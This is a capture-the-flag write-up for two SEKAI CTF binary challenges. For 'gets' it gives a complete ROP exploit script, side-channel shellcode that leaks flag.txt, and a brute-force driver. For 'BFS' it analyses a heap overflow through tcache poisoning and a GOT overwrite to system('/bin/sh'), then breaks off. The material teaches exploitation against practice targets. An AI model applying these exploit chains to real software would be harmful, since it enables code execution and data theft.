Note: writeup for gets and BFS
This ctf game meets The National Day, so I don’t have enough time to play.
If you have any questions about my writeup, please leave a message or email me.
If images are not loaded, you can click here to download the PDF.
1 gets
- first blood
- spend
5 hours
It’s a simple challenge, only do gets at main function.
All stages in summary :
- prepare ropchain data at
.bss
- rop attack to call
mmap, allocate an rwx page
gets(rwx_page) and jmp to run shellcode- leak flag by side-channel attack trick
The detail information of each stage is following.
1-1 get limited gadgets for binary
This challenge is just about ROP attack, but it’s more complicated than other normal ROP challenges. Because there are not enough gadgets to use. No csu gadgets and only two ppr gadgets exist:
1
2
|
0x000000000040114d: pop rbp; ret;
0x000000000040116a: pop rdi; ret;
|
Fortunately, the magic gadget add dword ptr [rbp - 0x3d], ebx ; nop ; ret can be used, its opcode is 015dc3. To find this gadget by the command: ropper -f ./chall --opcode 015dc3。
In fact, the magic gadget is powerful, we can change the content of the address if rbp and rbx register is controlled. And we don’t need to leak any address, since the base address makes no difference for add operator. Now, we can control rbp by pop rbp; ret, and we need to find a gadget to control rbx register.
1-2 find gadgets to control rbx register

As we know, there’re many glibc address left at stack when a function is called. So, if we do stack pivoting by leave; ret, move the stack to bss segment, call gets again, the glibc address will be left at .bss. Okay, let’s do it and observe the data on stack:

to disassemble at 0x7f2b2e0c0514 (_IO_getline_info+292):

Once r12 is writable, we can do stack pivot and call this gadget to control rbx register, and we’re able to use magic gadget to change other libc-address left at .bss.
In above image, the layout of rop data should be:
1
2
3
|
pop rbp; ret
0x404378
leave; ret
|
And we need to put data at 0x404388 before doing stack pivot,just input by gets:
1
2
3
|
pop rdi; ret
0x404388
elf.plt.gets
|

At first, I choose to use magic gadget to change 0x7f2b2e0c0514 (_IO_getline_info+292) to 0x7f2b2e0c0527 (_IO_getline_info+311). Because the r12 register is not always writable.
Now, we get a gadget pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15 in .bss, and we can prepare the data , then call the gadget by leave; ret to control rbx/rbp registers.
1-3 leave more glibc address at .bss
As we can control rbx and rbp register, the next stage is to do stack pivot again and again, to leave more glibc address at .bss area.

One area is used for build the final ropchain, as I find some gadgets to call mmap(0xdead000, 0x1000, 7, 0x22, -1, 0).
This gadget A nearby setcontex is used to control argument registers:

This gadget B is used to control rdx register:
Another area is used to call gets and input data:
1-4 construct the final ropchain
If we want to modify the content of a glibc address left at bss segment , the steps are:
- input data by calling
get(address), prepare data for rbx and rbp
leave; ret and call pop rbx; pop rbx;...retmagic gadget to change the content of target addressleave; ret to the specific area and do other things
The layout of final ropchain should be like:

Control rdx register by gadget B, then the arguments registers can be controlled by gadget A, then do stack pivot to call mmap64. Finally, call gets to put shellcode at rwx mapping memory.
After doing rop again and again and again, we get the layout:

1-5 leak flag by side-channel attack
Only read/open/mmap are allowed.

Leak the content of flag.txt by side-channel attack, the steps:
- open flag.txt
- read flag.txt
- compare flag.txt byte by byte
- wait for read if we guess right, otherwise kill the problem
Therefor, the shellcode is:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
sc = """
push 0x1010101 ^ 0x747874
xor dword ptr [rsp], 0x1010101
mov rax, 0x2e67616c662f7265
push rax
mov rax, 0x73752f656d6f682f
push rax
push rsp
pop rdi
xor esi, esi
xor edx, edx
mov rax, 2 /* open flag.txt*/
syscall
mov rdi, rax
mov rsi, rsp
mov rdx, 0x60
mov rax, 0
syscall
cmp byte ptr [rsi + {}], {}
jnz $+14
nop
nop
xor edi, edi
xor edx, edx
mov dl, 0xf0
xor eax, eax
syscall
mov rax, 60
syscall
""".format(index, guess_chr)
|
The format of flag is SEKAI\{[A-Z_]+\}, so index starts at 6.
1-6 EXP
exp.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
|
#!/usr/bin/env python3
# Date: 2022-10-01 20:48:27
# Link: https://github.com/RoderickChan/pwncli
# Usage:
# Debug Cmd: python3 exp.py -E "6,84" debug ./chall -t -b 0x401219
from pwncli import *
cli_script()
context.arch = "amd64"
io: tube = gift.io
bss_start = 0x404000
fake_rbp1 = bss_start + 0x800
fake_rbp2 = bss_start + 0x400
# 0x000000000040114c : add dword ptr [rbp - 0x3d], ebx ; nop ; ret
pop_rdi_ret = 0x40116a
puts_plt = 0x401060
pop_rbp_ret = 0x40114d
leave_ret = 0x401219
ret = 0x40101a
magic_gadget = 0x40114c
# stack pivot and call gets to leave glibc address on bss
data = flat({
40: [
pop_rdi_ret,
fake_rbp1,
puts_plt,
pop_rbp_ret,
fake_rbp1,
leave_ret
]
})
sl(data)
# stack pivot and call gets again
data = flat([
fake_rbp1 + 0x300,
pop_rdi_ret,
fake_rbp2,
puts_plt,
pop_rbp_ret,
fake_rbp2,
leave_ret
])
sl(data)
target_addr1 = fake_rbp1 - 0x80 # pop rbx; pop rbp, r12 13 14 15
target_addr2 = fake_rbp2 - 0x20 # mov rcx, [rdx+0A8h]
target_addr3 = fake_rbp2 - 0x80+0x38 # 0x90529: pop rdx; pop rbx; ret;
target_addr4 = fake_rbp2 - 0x80 # mmap
data = flat([
fake_rbp2 + 0x100,
pop_rdi_ret,
target_addr1 + 8,
puts_plt,
pop_rbp_ret,
target_addr1-8,
leave_ret
])
sl(data)
# 0x8f4e4: mov rax, qword ptr [rdi + 0x68]; ret;
# first time to call magic gadget
data = flat({
40: [
0x13,
target_addr1+0x3d,
0, 0, 0, 0,
magic_gadget,
[ret] * 0x40,
[
pop_rdi_ret,
target_addr1 + 8,
puts_plt,
pop_rbp_ret,
target_addr1-8,
leave_ret] * 3,
[
pop_rdi_ret,
target_addr3 + 8,
puts_plt,
pop_rdi_ret,
target_addr2 + 8,
puts_plt,
pop_rdi_ret,
target_addr4 + 8,
puts_plt,
pop_rbp_ret,
target_addr3-8,
leave_ret
]
]
})
sl(data)
# 11EBC0 : mmap64
data = flat([
0x11EBC0 - 0x80514 ,
target_addr4+0x3d,
0, 0, 0, 0,
magic_gadget,
pop_rbp_ret,
0x404a10,
leave_ret
]
)
sl(data)
# 0x90529: pop rdx; pop rbx; ret;
data = flat([
0x90529 - 0x219aa0 + 0x100000000,
target_addr3+0x3d,
0, 0, 0, 0,
magic_gadget,
pop_rbp_ret,
0x404a10+0x30,
leave_ret
]
)
sl(data)
# 0x53b56: setcontext+XXX
data = flat([
0x53B56 - 0x806c6,
target_addr2+0x3d,
0, 0, 0, 0,
magic_gadget,
pop_rbp_ret,
0x404a10+0x30 * 2,
leave_ret
]
)
sl(data)
sl(p64(target_addr2)*2 + p64(ret) * 0x1 + p64(ret)[:6])
# mmap(0xdead000, 0x1000, 7, 0x22, -1, 0)
sl(flat({
0: pop_rbp_ret,
8: target_addr4-8,
0x10: leave_ret,
0xa8-8: ret, # rcx
0x70-8: 0x1000, # rsi
0x68-8: 0xdead000, # rdi
0x88-8: 7, # rdx
0x98-8: 0x22, # rcx
0x28-8: p64(0xffffffffffffffff), # r8
0x30-8: 0, # r9
}))
# read and jump to run shellcode
sl(flat([
pop_rdi_ret,
0xdead000,
puts_plt,
0xdead000
]))
other_argv:str = gift['extra_argv']
index, guess_chr = other_argv.strip().split(",")
sc = """
push 0x1010101 ^ 0x747874
xor dword ptr [rsp], 0x1010101
mov rax, 0x2e67616c662f7265
push rax
mov rax, 0x73752f656d6f682f
push rax
push rsp
pop rdi
xor esi, esi
xor edx, edx
mov rax, 2 /* open flag.txt*/
syscall
mov rdi, rax
mov rsi, rsp
mov rdx, 0x60
mov rax, 0
syscall
cmp byte ptr [rsi + {}], {}
jnz $+14
nop
nop
xor edi, edi
xor edx, edx
mov dl, 0xf0
xor eax, eax
syscall
mov rax, 60
syscall
""".format(index, guess_chr)
sl(asm(sc))
t1 = time.time()
io.can_recv_raw(timeout=3)
t2 = time.time()
if t2 - t1 < 1:
ic()
exit(1)
else:
print("guess right: ", guess_chr)
ic()
exit(0)
|
and bruteforce.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
#!/usr/bin/env python3
import os, string
cmd = "python3 exp_cli_remote.py -E \"{},{}\" re challs.ctf.sekai.team:4000 -nl"
flag = "SEKAI{"
index = 6
for x in range(index, index+0x40):
for char in string.ascii_uppercase + "_}":
cmd_ = cmd.format(x, ord(char))
if os.system(cmd_) == 0:
flag += char
print(flag)
if char == "}":
exit(0)
break
|
Please install RoderickChan/pwncli: Do pwn by cli (github.com) if you want to use my exp, then python3 bruteforce.py to get the flag.

The remote flag is SEKAI{IT_KINDA_GETS_COMPLICATED}. I don’t know why I cannot get I in the word KINDA……it’s magic.
2 BFS
- second blood
- spend
3.5 hours
This challenge is about C++ std::queue. As long as you understand the mechanism of queue, you can solve the task quickly.
All steps in summary:
- heap fengshui using
std:queue pop and push
- leak heap address by
parent array overflow
- tcachebin poisoning to allocate at
.bss and to modify adj_matrix
- change the content of
got.plt and call system("/bin/sh") when the program exits
2-1 analysis of program
As the source code is given, I will analyze the program based on that. It’s BSF algorithm to find the short path in an undirected graph. The edge has no direction because it’s adjacent matrix is symmetric.
I write my analysis on comment.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
#include<vector>
#include<queue>
#include<utility>
#include<string>
#include<iostream>
#include <unistd.h>
#include <signal.h>
#define MAX_NUMBER_OF_NODES 256
std::queue<uint8_t> q;
uint8_t *vis = new uint8_t[MAX_NUMBER_OF_NODES];
uint8_t *parent = new uint8_t[MAX_NUMBER_OF_NODES];
uint8_t *adj_matrix = new uint8_t[MAX_NUMBER_OF_NODES*MAX_NUMBER_OF_NODES];
void sig_alarm_handler(int signum) {
std::cout << "Connect Timeout" << std::endl ;
exit(1);
}
void init() {
setvbuf(stdout,0,2,0);
signal(SIGALRM,sig_alarm_handler);
alarm(120);
}
void bfs(uint from, uint dest, uint as ) {
uint tmp = 0;
parent[from] = from; // root node of a path, whose parent node is itself --> overflow3
q.push(from);
vis[from] = 1; // --> overflow4
while(!q.empty()) {
tmp = q.front();
q.pop();
for (int i = 0; i < n; i++) {
if(adj_matrix[tmp*MAX_NUMBER_OF_NODES + i] != 0 && vis[i] != 1) {
vis[i] = 1;
parent[i] = tmp;
q.push(i);
if (i == dest)
return; // return, the nodes in the queue are not released
}
}
}
return;
}
int main(int argc, char const *argv[])
{
init();
std::string choice;
uint q, n,k;
uint from, dest, crawl;
std::cin >> q;
for (uint l = 0; l < q; l++) // input times for running
{
std::cin >> n >> k; // number of nodes and edges
if(n > MAX_NUMBER_OF_NODES) {
exit(0);
}
for (size_t i = 0; i < n; i++)
for (size_t j = 0; j < n; j++)
adj_matrix[i*MAX_NUMBER_OF_NODES + j] = 0; // adjacent matrix initial
for (size_t i = 0; i < n; i++)
vis[i] = 0; // visited matrix initial
for (size_t i = 0; i < k; i++)
{
std::cin >> from >> dest; // input for adjacent matrix --> overflow1
adj_matrix[from*MAX_NUMBER_OF_NODES + dest]++;
adj_matrix[dest*MAX_NUMBER_OF_NODES + from]++;
}
std::cin >> from >> dest; // from node and dest node
bfs(from, dest, n);
crawl = dest;
std::cout << "Testcase #" << l << ": ";
while(parent[crawl] != crawl) { // find path and print the path --> overflow2
std::cout << crawl << " ";
crawl = parent[crawl];
}
std::cout << crawl << std::endl;
}
return 0;
}
|
It’s obvious that the vulnerability of this program is that from and dest are not checked, and we can input large number to cause overflow.
There’re two vulns for read and write:
Write: At overflow2 I labeled, one byte is leaked.
Read: At overflow1, we can change the content of the address without leaking, like using a add gadgets.
The type of these two variables is uint, as we can overflow to read and write data at higher address, but cannot read/write lower address.
The layout of heap in this program after initial:
1
2
3
4
|
low address ---> queue
vis
parent
high address---> adj_matrix
|
In order to leak and write useful data, we need to allocate chunks after adj_matrix. So how to trigger malloc and free, the answer is in std:queue.
2-2 mechanism of std::queue
I also don’t know the mechanism of std:queue when I started to solve the task, so I write a test program to trace the chunk operations when std::queue is used.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
|
#include <iostream>
#include <queue>
using namespace std;
std::queue<uint8_t> global_q;
int main()
{
setvbuf(stdout,0,2,0);
setvbuf(stdin,0,2,0);
puts("push push!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.push(i);
// printf("push %d\n", i);
}
puts("push push!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.push(i);
// printf("push %d\n", i);
}
puts("pop pop!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.pop();
}
puts("pop pop!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.pop();
}
puts("push push!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.push(i);
// printf("push %d\n", i);
}
puts("push push!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.push(i);
// printf("push %d\n", i);
}
puts("pop pop!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.pop();
}
puts("pop pop!!!");
for (size_t i = 0; i < 256; i++)
{
global_q.pop();
}
puts("end end!!!");
return 0;
}
|
Compile the file and use Arinerron/heaptrace: helps visualize heap operations for pwn and debugging (github.com) to analyze.

In the initial stage, std::queue<uint_8> allocate two chunks, the size is 0x50 and 0x210.
After pushing 0x200 items, malloc(0x200) is triggered.
After popping 0x200 items, the initial chunk is released.
In a word, we can allocate chunk by queue.push and free chunk by queue.pop.
2-4 malloc and free chunks using std::queue
Look at the function bfs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
void bfs(uint from, uint dest, uint n ) {
uint tmp = 0;
parent[from] = from; // root node of a path, whose parent node is itself --> overflow3
q.push(from);
vis[from] = 1; // --> overflow4
while(!q.empty()) {
tmp = q.front();
q.pop();
for (int i = 0; i < n; i++) {
if(adj_matrix[tmp*MAX_NUMBER_OF_NODES + i] != 0 && vis[i] != 1) {
vis[i] = 1;
parent[i] = tmp;
q.push(i);
if (i == dest)
return; // return, the nodes in the queue are not released
}
}
}
return;
}
|
On the one hand, we can push items in the for loop, and let it return, so the queue will not be cleared. Let node X connects to all other nodes, and input from=X, dest=255, then in bfs, 255 items are added in the queue and it will return because node X is connected to node 255.
The snippet to trigger malloc:
1
2
3
4
5
6
7
8
9
10
11
|
def push_nodes(from_=0, num=256):
sl(f"{num} {num-1}")
for i in range(num):
if i == from_:
continue
sl(f"{from_} {i}")
sl(f"{from_} {num-1}")
ru("Testcase #")
push_nodes()
|
On the other hand, we can specify n = 0, then the queue is cleared and trigger free chunks.
2-5 leak heap address and hijack tcache->next
We have to pass safe linking in tcache bins. After controlling the allocation of chunks by std:queue, put one chunk in tcache bins and leak heap address by parent overflow. Then, put two chunks at tcache bins and modify the tcache->next by adj_matrix overflow. Now we can allocate at arbitrary address.
I choose to allocate at 0x4073e0, the address of adj_matrix, and makes adj_matrix be zero.
2-6 calculate the appropriate i and j for adj_matrix
Now the adj_matrix is 0, the problem is how to change the content of target address by adj_matrix overflow. It’s just a basic quadratic equation.
1
2
|
256 * i + j = t1 (1)
i + 256 * j = t2 (2)
|
As we know the address of heap area, let t1 = got.plt address and t2 = heap address. When j increases 1, the equation (2) would increases 256, the heap area is large enough and t2 + 256 * X is always writable.
snippet:
1
2
3
4
5
6
7
8
9
10
|
def func11(t1, t2):
y = (256 * t2 - t1) //(256 * 256 -1)
x = t2 - 256 * y
x = (t1 - y) // 256
y = t1 - 256 * x
print(f"x: {x}, y: {y}")
return x, y
# 0x407048 --> got.plt@~basic_string
x, y = func11(0x407048, heap_base)
|
Then, write got.plt@std::__cxx11::basic_string<char,std::char_traits<char>,std::allocator<char>>::~basic_string to 0x401925:

